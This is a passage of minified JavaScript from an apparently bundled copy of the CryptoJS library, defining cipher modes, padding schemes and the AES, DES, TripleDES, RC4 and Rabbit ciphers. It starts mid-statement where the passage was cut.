i=e-t.sigBytes%e,n=i<<24|i<<16|i<<8|i,c=[],o=0;o<i;o+=4)c.push(n);e=r.create(c,i),t.concat(e)},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}};var f=(e.BlockCipher=a.extend({cfg:a.cfg.extend({mode:c,padding:h}),reset:function(){var t;a.reset.call(this);var e=this.cfg,i=e.iv;e=e.mode;this._xformMode==this._ENC_XFORM_MODE?t=e.createEncryptor:(t=e.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==t?this._mode.init(this,i&&i.words):(this._mode=t.call(e,this,i&&i.words),this._mode.__creator=t)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t,e=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(e.pad(this._data,this.blockSize),t=this._process(!0)):(t=this._process(!0),e.unpad(t)),t},blockSize:4}),e.CipherParams=i.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}})),u=(h=(t.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext;t=t.salt,e=t?r.create([1398893684,1701076831]).concat(t).concat(e):e;return e.toString(o)},parse:function(t){var e,i=o.parse(t);t=i.words;return 1398893684==t[0]&&1701076831==t[1]&&(e=r.create(t.slice(2,4)),t.splice(0,4),i.sigBytes-=16),f.create({ciphertext:i,salt:e})}},e.SerializableCipher=i.extend({cfg:i.extend({format:h}),encrypt:function(t,e,i,r){r=this.cfg.extend(r);var n=t.createEncryptor(i,r);e=n.finalize(e),n=n.cfg;return f.create({ciphertext:e,key:i,iv:n.iv,algorithm:t,mode:n.mode,padding:n.padding,blockSize:t.blockSize,formatter:r.format})},decrypt:function(t,e,i,r){return r=this.cfg.extend(r),e=this._parse(e,r.format),t.createDecryptor(i,r).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}})),p=(t=(t.kdf={}).OpenSSL={execute:function(t,e,i,n){return n=n||r.random(8),t=s.create({keySize:e+i}).compute(t,n),i=r.create(t.words.slice(e),4*i),t.sigBytes=4*e,f.create({key:t,iv:i,salt:n})}},e.PasswordBasedCipher=u.extend({cfg:u.cfg.extend({kdf:t}),encrypt:function(t,e,i,r){return i=(r=this.cfg.extend(r)).kdf.execute(i,t.keySize,t.ivSize),r.iv=i.iv,r=u.encrypt.call(this,t,e,i.key,r),r.mixIn(i),r},decrypt:function(t,e,i,r){return r=this.cfg.extend(r),e=this._parse(e,r.format),i=r.kdf.execute(i,t.keySize,t.ivSize,e.salt),r.iv=i.iv,u.decrypt.call(this,t,e,i.key,r)}}))}(),P.mode.CFB=((U=P.lib.BlockCipherMode.extend()).Encryptor=U.extend({processBlock:function(t,e){var i=this._cipher,r=i.blockSize;Q.call(this,t,e,r,i),this._prevBlock=t.slice(e,e+r)}}),U.Decryptor=U.extend({processBlock:function(t,e){var i=this._cipher,r=i.blockSize,n=t.slice(e,e+r);Q.call(this,t,e,r,i),this._prevBlock=n}}),U),P.mode.CTR=(z=P.lib.BlockCipherMode.extend(),Z=z.Encryptor=z.extend({processBlock:function(t,e){var i=this._cipher,r=i.blockSize,n=this._iv,c=this._counter;n&&(c=this._counter=n.slice(0),this._iv=void 0);var o=c.slice(0);i.encryptBlock(o,0),c[r-1]=c[r-1]+1|0;for(var s=0;s<r;s++)t[e+s]^=o[s]}}),z.Decryptor=Z,z),P.mode.CTRGladman=(U=P.lib.BlockCipherMode.extend(),Z=U.Encryptor=U.extend({processBlock:function(t,e){var i=this._cipher,r=i.blockSize,n=this._iv,c=this._counter;n&&(c=this._counter=n.slice(0),this._iv=void 0),0===((n=c)[0]=I(n[0]))&&(n[1]=I(n[1]));var o=c.slice(0);i.encryptBlock(o,0);for(var s=0;s<r;s++)t[e+s]^=o[s]}}),U.Decryptor=Z,U),P.mode.OFB=(z=P.lib.BlockCipherMode.extend(),Z=z.Encryptor=z.extend({processBlock:function(t,e){var i=this._cipher,r=i.blockSize,n=this._iv,c=this._keystream;n&&(c=this._keystream=n.slice(0),this._iv=void 0),i.encryptBlock(c,0);for(var o=0;o<r;o++)t[e+o]^=c[o]}}),z.Decryptor=Z,z),P.mode.ECB=((U=P.lib.BlockCipherMode.extend()).Encryptor=U.extend({processBlock:function(t,e){this._cipher.encryptBlock(t,e)}}),U.Decryptor=U.extend({processBlock:function(t,e){this._cipher.decryptBlock(t,e)}}),U),P.pad.AnsiX923={pad:function(t,e){var i=t.sigBytes;e*=4,e-=i%e,i=i+e-1;t.clamp(),t.words[i>>>2]|=e<<24-i%4*8,t.sigBytes+=e},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},P.pad.Iso10126={pad:function(t,e){e*=4,e-=t.sigBytes%e,t.concat(P.lib.WordArray.random(e-1)).concat(P.lib.WordArray.create([e<<24],1))},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},P.pad.Iso97971={pad:function(t,e){t.concat(P.lib.WordArray.create([2147483648],1)),P.pad.ZeroPadding.pad(t,e)},unpad:function(t){P.pad.ZeroPadding.unpad(t),t.sigBytes--}},P.pad.ZeroPadding={pad:function(t,e){e*=4,t.clamp(),t.sigBytes+=e-(t.sigBytes%e||e)},unpad:function(t){var e=t.words,i=t.sigBytes-1;for(i=t.sigBytes-1;0<=i;i--)if(e[i>>>2]>>>24-i%4*8&255){t.sigBytes=i+1;break}}},P.pad.NoPadding={pad:function(){},unpad:function(){}},E=(Z=P).lib.CipherParams,D=Z.enc.Hex,Z.format.Hex={stringify:function(t){return t.ciphertext.toString(D)},parse:function(t){return t=D.parse(t),E.create({ciphertext:t})}},function(){var t=P,e=t.lib.BlockCipher,i=t.algo,r=[],n=[],c=[],o=[],s=[],a=[],l=[],h=[],d=[],f=[];!function(){for(var t=[],e=0;e<256;e++)t[e]=e<128?e<<1:e<<1^283;var i=0,u=0;for(e=0;e<256;e++){var p=u^u<<1^u<<2^u<<3^u<<4;r[i]=p=p>>>8^255&p^99;var A=t[n[p]=i],v=t[A],g=t[v],y=257*t[p]^16843008*p;c[i]=y<<24|y>>>8,o[i]=y<<16|y>>>16,s[i]=y<<8|y>>>24,a[i]=y,l[p]=(y=16843009*g^65537*v^257*A^16843008*i)<<24|y>>>8,h[p]=y<<16|y>>>16,d[p]=y<<8|y>>>24,f[p]=y,i?(i=A^t[t[t[g^A]]],u^=t[t[u]]):i=u=1}}();var u=[0,1,2,4,8,16,32,64,128,27,54];i=i.AES=e.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var t=this._keyPriorReset=this._key,e=t.words,i=t.sigBytes/4,n=4*(1+(this._nRounds=6+i)),c=this._keySchedule=[],o=0;o<n;o++)o<i?c[o]=e[o]:(p=c[o-1],o%i?6<i&&o%i==4&&(p=r[p>>>24]<<24|r[p>>>16&255]<<16|r[p>>>8&255]<<8|r[255&p]):(p=r[(p=p<<8|p>>>24)>>>24]<<24|r[p>>>16&255]<<16|r[p>>>8&255]<<8|r[255&p],p^=u[o/i|0]<<24),c[o]=c[o-i]^p);for(var s=this._invKeySchedule=[],a=0;a<n;a++){var p;o=n-a;p=a%4?c[o]:c[o-4],s[a]=a<4||o<=4?p:l[r[p>>>24]]^h[r[p>>>16&255]]^d[r[p>>>8&255]]^f[r[255&p]]}}},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,c,o,s,a,r)},decryptBlock:function(t,e){var i=t[e+1];t[e+1]=t[e+3],t[e+3]=i,this._doCryptBlock(t,e,this._invKeySchedule,l,h,d,f,n),i=t[e+1],t[e+1]=t[e+3],t[e+3]=i},_doCryptBlock:function(t,e,i,r,n,c,o,s){for(var a=this._nRounds,l=t[e]^i[0],h=t[e+1]^i[1],d=t[e+2]^i[2],f=t[e+3]^i[3],u=4,p=1;p<a;p++){var A=r[l>>>24]^n[h>>>16&255]^c[d>>>8&255]^o[255&f]^i[u++],v=r[h>>>24]^n[d>>>16&255]^c[f>>>8&255]^o[255&l]^i[u++],g=r[d>>>24]^n[f>>>16&255]^c[l>>>8&255]^o[255&h]^i[u++],y=r[f>>>24]^n[l>>>16&255]^c[h>>>8&255]^o[255&d]^i[u++];l=A,h=v,d=g,f=y}A=(s[l>>>24]<<24|s[h>>>16&255]<<16|s[d>>>8&255]<<8|s[255&f])^i[u++],v=(s[h>>>24]<<24|s[d>>>16&255]<<16|s[f>>>8&255]<<8|s[255&l])^i[u++],g=(s[d>>>24]<<24|s[f>>>16&255]<<16|s[l>>>8&255]<<8|s[255&h])^i[u++],y=(s[f>>>24]<<24|s[l>>>16&255]<<16|s[h>>>8&255]<<8|s[255&d])^i[u++],t[e]=A,t[e+1]=v,t[e+2]=g,t[e+3]=y},keySize:8});t.AES=e._createHelper(i)}(),function(){var t=P,e=t.lib,i=e.WordArray,r=e.BlockCipher,n=(e=t.algo,[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4]),c=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],o=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],s=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],a=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],l=e.DES=r.extend({_doReset:function(){for(var t=this._key.words,e=[],i=0;i<56;i++){var r=n[i]-1;e[i]=t[r>>>5]>>>31-r%32&1}for(var s=this._subKeys=[],a=0;a<16;a++){var l=s[a]=[],h=o[a];for(i=0;i<24;i++)l[i/6|0]|=e[(c[i]-1+h)%28]<<31-i%6,l[4+(i/6|0)]|=e[28+(c[i+24]-1+h)%28]<<31-i%6;for(l[0]=l[0]<<1|l[0]>>>31,i=1;i<7;i++)l[i]=l[i]>>>4*(i-1)+3;l[7]=l[7]<<5|l[7]>>>27}var d=this._invSubKeys=[];for(i=0;i<16;i++)d[i]=s[15-i]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._subKeys)},decryptBlock:function(t,e){this._doCryptBlock(t,e,this._invSubKeys)},_doCryptBlock:function(t,e,i){this._lBlock=t[e],this._rBlock=t[e+1],h.call(this,4,252645135),h.call(this,16,65535),d.call(this,2,858993459),d.call(this,8,16711935),h.call(this,1,1431655765);for(var r=0;r<16;r++){for(var n=i[r],c=this._lBlock,o=this._rBlock,l=0,f=0;f<8;f++)l|=s[f][((o^n[f])&a[f])>>>0];this._lBlock=o,this._rBlock=c^l}var u=this._lBlock;this._lBlock=this._rBlock,this._rBlock=u,h.call(this,1,1431655765),d.call(this,8,16711935),d.call(this,2,858993459),h.call(this,16,65535),h.call(this,4,252645135),t[e]=this._lBlock,t[e+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function h(t,e){e=(this._lBlock>>>t^this._rBlock)&e,this._rBlock^=e,this._lBlock^=e<<t}function d(t,e){e=(this._rBlock>>>t^this._lBlock)&e,this._lBlock^=e,this._rBlock^=e<<t}t.DES=r._createHelper(l),e=e.TripleDES=r.extend({_doReset:function(){var t=this._key.words;if(2!==t.length&&4!==t.length&&t.length<6)throw new Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var e=t.slice(0,2),r=t.length<4?t.slice(0,2):t.slice(2,4);t=t.length<6?t.slice(0,2):t.slice(4,6);this._des1=l.createEncryptor(i.create(e)),this._des2=l.createEncryptor(i.create(r)),this._des3=l.createEncryptor(i.create(t))},encryptBlock:function(t,e){this._des1.encryptBlock(t,e),this._des2.decryptBlock(t,e),this._des3.encryptBlock(t,e)},decryptBlock:function(t,e){this._des3.decryptBlock(t,e),this._des2.encryptBlock(t,e),this._des1.decryptBlock(t,e)},keySize:6,ivSize:2,blockSize:2}),t.TripleDES=r._createHelper(e)}(),function(){var t=P,e=t.lib.StreamCipher,i=t.algo,r=i.RC4=e.extend({_doReset:function(){for(var t=this._key,e=t.words,i=t.sigBytes,r=this._S=[],n=0;n<256;n++)r[n]=n;n=0;for(var c=0;n<256;n++){var o=n%i;o=e[o>>>2]>>>24-o%4*8&255,c=(c+r[n]+o)%256,o=r[n];r[n]=r[c],r[c]=o}this._i=this._j=0},_doProcessBlock:function(t,e){t[e]^=n.call(this)},keySize:8,ivSize:0});function n(){for(var t=this._S,e=this._i,i=this._j,r=0,n=0;n<4;n++){i=(i+t[e=(e+1)%256])%256;var c=t[e];t[e]=t[i],t[i]=c,r|=t[(t[e]+t[i])%256]<<24-8*n}return this._i=e,this._j=i,r}t.RC4=e._createHelper(r),i=i.RC4Drop=r.extend({cfg:r.cfg.extend({drop:192}),_doReset:function(){r._doReset.call(this);for(var t=this.cfg.drop;0<t;t--)n.call(this)}}),t.RC4Drop=e._createHelper(i)}(),U=(z=P).lib.StreamCipher,Z=z.algo,R=[],C=[],M=[],Z=Z.Rabbit=U.extend({_doReset:function(){for(var t=this._key.words,e=this.cfg.iv,i=0;i<4;i++)t[i]=16711935&(t[i]<<8|t[i]>>>24)|4278255360&(t[i]<<24|t[i]>>>8);var r=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],n=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];for(i=this._b=0;i<4;i++)X.call(this);for(i=0;i<8;i++)n[i]^=r[i+4&7];if(e){var c=e.words,o=c[0],s=c[1];e=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),c=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),o=e>>>16|4294901760&c,s=c<<16|65535&e;for(n[0]^=e,n[1]^=o,n[2]^=c,n[3]^=s,n[4]^=e,n[5]^=o,n[6]^=c,n[7]^=s,i=0;i<4;i++)X.call(this)}},_doProcessBlock:function(t,e){var i=this._X;X.call(this),R[0]=i[0]^i[5]>>>16^i[3]<<16,R[1]=i[2]^i[7]>>>16^i[5]<<16,R[2]=i[4]^i[1]>>>16^i[7]<<16,R[3]=i[6]^i[3]>>>16^i[1]<<16;for(var r=0;r<4;r++)R[r]=16711935&(R[r]<<8|R[r]>>>24)|4278255360&(R[r]<<24|R[r]>>>8),t[e+r]^=R[r]},blockSize:4,ivSize:2}),z.Rabbit=U._createHelper(Z),U=(z=P).lib.StreamCipher,Z=z.algo,V=[],K=[],W=[],Z=Z.RabbitLegacy=U.extend({_doReset:function(){for(var t=this._key.words,e=this.cfg.iv,i=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],r=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]],n=this._b=0;n<4;n++)Y.call(this);for(n=0;n<8;n++)r[n]^=i[n+4&7];if(e){var c=e.words,o=c[0];t=c[1],e=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),c=16711935&(t<<8|t>>>24)|4278255360&(t<<24|t>>>8),o=e>>>16|4294901760&c,t=c<<16|65535&e;for(r[0]^=e,r[1]^=o,r[2]^=c,r[3]^=t,r[4]^=e,r[5]^=o,r[6]^=c,r[7]^=t,n=0;n<4;n++)Y.call(this)}},_doProcessBlock:function(t,e){var i=this._X;Y.call(this),V[0]=i[0]^i[5]>>>16^i[3]<<16,V[1]=i[2]^i[7]>>>16^i[5]<<16,V[2]=i[4]^i[1]>>>16^i[7]<<16,V[3]=i[6]^i[3]>>>16^i[1]<<16;for(var r=0;r<4;r++)V[r]=16711935&(V[r]<<8|V[r]>>>24)|4278255360&(V[r]<<24|V[r]>>>8),t[e+r]^=V[r]},blockSize:4,ivSize:2}),z.RabbitLegacy=U._createHelper(Z),P}))}).call(this,i("c8ba"))}});